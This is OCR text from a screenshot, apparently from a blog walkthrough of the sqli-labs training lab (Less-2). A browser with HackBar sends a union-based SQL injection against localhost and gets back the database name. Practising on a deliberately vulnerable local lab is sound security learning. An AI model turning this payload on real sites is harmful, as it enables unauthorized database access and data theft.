 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intiger**
localhost/sqli-labs-master/Less-2/?id=-1 union select 1,database(),3 --+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-2/?id=-1 union select 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
@51CTO博客